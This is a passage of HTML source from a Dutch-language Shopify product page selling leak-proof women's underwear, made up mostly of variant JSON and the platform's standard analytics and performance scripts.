L（115-132LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216874812","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591REDXL","title":"rood \/ XL（132-148LB）","untranslatedTitle":"rood \/ XL（132-148LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216907580","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591RED2XL","title":"rood \/ 2XL（148-159LB）","untranslatedTitle":"rood \/ 2XL（148-159LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216940348","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591RED3XL","title":"rood \/ 3XL（159-176LB）","untranslatedTitle":"rood \/ 3XL（159-176LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216973116","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591RED4XL","title":"rood \/ 4XL（176-198LB）","untranslatedTitle":"rood \/ 4XL（176-198LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217005884","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591HUIS","title":"grijs \/ S（88-104LB）","untranslatedTitle":"grijs \/ S（88-104LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217038652","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591HUIM","title":"grijs \/ M（104-115LB）","untranslatedTitle":"grijs \/ M（104-115LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217071420","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591HUIL","title":"grijs \/ L（115-132LB）","untranslatedTitle":"grijs \/ L（115-132LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217104188","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591HUIXL","title":"grijs \/ XL（132-148LB）","untranslatedTitle":"grijs \/ XL（132-148LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217136956","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591HUI2XL","title":"grijs \/ 2XL（148-159LB）","untranslatedTitle":"grijs \/ 2XL（148-159LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217169724","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591HUI3XL","title":"grijs \/ 3XL（159-176LB）","untranslatedTitle":"grijs \/ 3XL（159-176LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217202492","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591HUI4XL","title":"grijs \/ 4XL（176-198LB）","untranslatedTitle":"grijs \/ 4XL（176-198LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217235260","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591LANS","title":"blauw \/ S（88-104LB）","untranslatedTitle":"blauw \/ S（88-104LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217268028","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591LANM","title":"blauw \/ M（104-115LB）","untranslatedTitle":"blauw \/ M（104-115LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217300796","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591LANL","title":"blauw \/ L（115-132LB）","untranslatedTitle":"blauw \/ L（115-132LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217333564","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591LANXL","title":"blauw \/ XL（132-148LB）","untranslatedTitle":"blauw \/ XL（132-148LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217366332","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591LAN2XL","title":"blauw \/ 2XL（148-159LB）","untranslatedTitle":"blauw \/ 2XL（148-159LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217399100","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591LAN3XL","title":"blauw \/ 3XL（159-176LB）","untranslatedTitle":"blauw \/ 3XL（159-176LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217431868","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591LAN4XL","title":"blauw \/ 4XL（176-198LB）","untranslatedTitle":"blauw \/ 4XL（176-198LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217464636","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591XINS","title":"beige \/ S（88-104LB）","untranslatedTitle":"beige \/ S（88-104LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217497404","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591XINM","title":"beige \/ M（104-115LB）","untranslatedTitle":"beige \/ M（104-115LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217530172","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591XINL","title":"beige \/ L（115-132LB）","untranslatedTitle":"beige \/ L（115-132LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217562940","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591XINXL","title":"beige \/ XL（132-148LB）","untranslatedTitle":"beige \/ XL（132-148LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217595708","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591XIN2XL","title":"beige \/ 2XL（148-159LB）","untranslatedTitle":"beige \/ 2XL（148-159LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217628476","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591XIN3XL","title":"beige \/ 3XL（159-176LB）","untranslatedTitle":"beige \/ 3XL（159-176LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525217661244","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591XIN4XL","title":"beige \/ 4XL（176-198LB）","untranslatedTitle":"beige \/ 4XL（176-198LB）"}],"purchasingCompany":null},},"https://ccluckstore.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"82507858236","storefrontBaseUrl":"https:\/\/ccluckstore.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":10.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"2024 nieuwe antibacteriële en lekvrije damesstring\",\"vendor\":\"cc\",\"id\":\"9124763205948\",\"untranslatedTitle\":\"2024 nieuwe antibacteriële en lekvrije damesstring\",\"url\":\"\/products\/period-panties-for-women\",\"type\":\"Kleding Vrouwen\"},\"id\":\"48525216317756\",\"image\":{\"src\":\"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678\"},\"sku\":\"LF30248591LVSS\",\"title\":\"groente \/ S（88-104LB）\",\"untranslatedTitle\":\"groente \/ S（88-104LB）\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":9124763205948,"gid":"gid:\/\/shopify\/Product\/9124763205948","vendor":"cc","type":"Kleding Vrouwen","handle":"period-panties-for-women","variants":[{"id":48525216317756,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ S（88-104LB）","public_title":"groente \/ S（88-104LB）","sku":"LF30248591LVSS"},{"id":48525216350524,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ M（104-115LB）","public_title":"groente \/ M（104-115LB）","sku":"LF30248591LVSM"},{"id":48525216383292,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ L（115-132LB）","public_title":"groente \/ L（115-132LB）","sku":"LF30248591LVSL"},{"id":48525216416060,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ XL（132-148LB）","public_title":"groente \/ XL（132-148LB）","sku":"LF30248591LVSXL"},{"id":48525216448828,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 2XL（148-159LB）","public_title":"groente \/ 2XL（148-159LB）","sku":"LF30248591LVS2XL"},{"id":48525216481596,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 3XL（159-176LB）","public_title":"groente \/ 3XL（159-176LB）","sku":"LF30248591LVS3XL"},{"id":48525216514364,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 4XL（176-198LB）","public_title":"groente \/ 4XL（176-198LB）","sku":"LF30248591LVS4XL"},{"id":48525216547132,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ S（88-104LB）","public_title":"zwart \/ S（88-104LB）","sku":"LF30248591HEIS"},{"id":48525216579900,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ M（104-115LB）","public_title":"zwart \/ M（104-115LB）","sku":"LF30248591HEIM"},{"id":48525216612668,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ L（115-132LB）","public_title":"zwart \/ L（115-132LB）","sku":"LF30248591HEIL"},{"id":48525216645436,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ XL（132-148LB）","public_title":"zwart \/ XL（132-148LB）","sku":"LF30248591HEIXL"},{"id":48525216678204,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 2XL（148-159LB）","public_title":"zwart \/ 2XL（148-159LB）","sku":"LF30248591HEI2XL"},{"id":48525216710972,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 3XL（159-176LB）","public_title":"zwart \/ 3XL（159-176LB）","sku":"LF30248591HEI3XL"},{"id":48525216743740,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 4XL（176-198LB）","public_title":"zwart \/ 4XL（176-198LB）","sku":"LF30248591HEI4XL"},{"id":48525216776508,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ S（88-104LB）","public_title":"rood \/ S（88-104LB）","sku":"LF30248591REDS"},{"id":48525216809276,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ M（104-115LB）","public_title":"rood \/ M（104-115LB）","sku":"LF30248591REDM"},{"id":48525216842044,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ L（115-132LB）","public_title":"rood \/ L（115-132LB）","sku":"LF30248591REDL"},{"id":48525216874812,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ XL（132-148LB）","public_title":"rood \/ XL（132-148LB）","sku":"LF30248591REDXL"},{"id":48525216907580,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 2XL（148-159LB）","public_title":"rood \/ 2XL（148-159LB）","sku":"LF30248591RED2XL"},{"id":48525216940348,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 3XL（159-176LB）","public_title":"rood \/ 3XL（159-176LB）","sku":"LF30248591RED3XL"},{"id":48525216973116,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 4XL（176-198LB）","public_title":"rood \/ 4XL（176-198LB）","sku":"LF30248591RED4XL"},{"id":48525217005884,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ S（88-104LB）","public_title":"grijs \/ S（88-104LB）","sku":"LF30248591HUIS"},{"id":48525217038652,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ M（104-115LB）","public_title":"grijs \/ M（104-115LB）","sku":"LF30248591HUIM"},{"id":48525217071420,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ L（115-132LB）","public_title":"grijs \/ L（115-132LB）","sku":"LF30248591HUIL"},{"id":48525217104188,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ XL（132-148LB）","public_title":"grijs \/ XL（132-148LB）","sku":"LF30248591HUIXL"},{"id":48525217136956,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 2XL（148-159LB）","public_title":"grijs \/ 2XL（148-159LB）","sku":"LF30248591HUI2XL"},{"id":48525217169724,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 3XL（159-176LB）","public_title":"grijs \/ 3XL（159-176LB）","sku":"LF30248591HUI3XL"},{"id":48525217202492,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 4XL（176-198LB）","public_title":"grijs \/ 4XL（176-198LB）","sku":"LF30248591HUI4XL"},{"id":48525217235260,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ S（88-104LB）","public_title":"blauw \/ S（88-104LB）","sku":"LF30248591LANS"},{"id":48525217268028,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ M（104-115LB）","public_title":"blauw \/ M（104-115LB）","sku":"LF30248591LANM"},{"id":48525217300796,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ L（115-132LB）","public_title":"blauw \/ L（115-132LB）","sku":"LF30248591LANL"},{"id":48525217333564,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ XL（132-148LB）","public_title":"blauw \/ XL（132-148LB）","sku":"LF30248591LANXL"},{"id":48525217366332,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 2XL（148-159LB）","public_title":"blauw \/ 2XL（148-159LB）","sku":"LF30248591LAN2XL"},{"id":48525217399100,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 3XL（159-176LB）","public_title":"blauw \/ 3XL（159-176LB）","sku":"LF30248591LAN3XL"},{"id":48525217431868,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 4XL（176-198LB）","public_title":"blauw \/ 4XL（176-198LB）","sku":"LF30248591LAN4XL"},{"id":48525217464636,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ S（88-104LB）","public_title":"beige \/ S（88-104LB）","sku":"LF30248591XINS"},{"id":48525217497404,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ M（104-115LB）","public_title":"beige \/ M（104-115LB）","sku":"LF30248591XINM"},{"id":48525217530172,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ L（115-132LB）","public_title":"beige \/ L（115-132LB）","sku":"LF30248591XINL"},{"id":48525217562940,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ XL（132-148LB）","public_title":"beige \/ XL（132-148LB）","sku":"LF30248591XINXL"},{"id":48525217595708,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 2XL（148-159LB）","public_title":"beige \/ 2XL（148-159LB）","sku":"LF30248591XIN2XL"},{"id":48525217628476,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 3XL（159-176LB）","public_title":"beige \/ 3XL（159-176LB）","sku":"LF30248591XIN3XL"},{"id":48525217661244,"price":1099,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 4XL（176-198LB）","public_title":"beige \/ 4XL（176-198LB）","sku":"LF30248591XIN4XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9124763205948,"requestId":"2602f75c-189b-4d3e-b1f5-cfc3630f75a8-1768750228"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 82507858236,
      theme_id: 175045443900,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ccluckstore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ccluckstore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ccluckstore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":82507858236,"isMerchantRequest":null,"themeId":175045443900,"themeCityHash":"7136773728321789261","contentLanguage":"nl","currency":"EUR","eventMetadataId":"c6b9a477-9013-4477-9b59-2796e7368d12"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9124763205948,"requestId":"2602f75c-189b-4d3e-b1f5-cfc3630f75a8-1768750228","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":48525216317756,"productId":9124763205948,"productGid":"gid:\/\/shopify\/Product\/9124763205948","name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ S（88-104LB）","price":"10.99","sku":"LF30248591LVSS","brand":"cc","variant":"groente \/ S（88-104LB）","category":"Kleding Vrouwen","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":48525216317756,"productId":9124763205948,"productGid":"gid:\/\/shopify\/Product\/9124763205948","name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ S（88-104LB）","price":"10.99","sku":"LF30248591LVSS","brand":"cc","variant":"groente \/ S（88-104LB）","category":"Kleding Vrouwen","nonInteraction":true,"remote":false,"referer":"https:\/\/ccluckstore.com\/products\/period-panties-for-women"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ccluckstore.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://ccluckstore.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="82507858236"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="175045443900"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ccluckstore.com/api/collect"
></script>
</head>

  <body class="gradient">
    
          <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Aankondiging" ><p class="announcement-bar__message h5">
                Gratis verzending vanaf €39.99
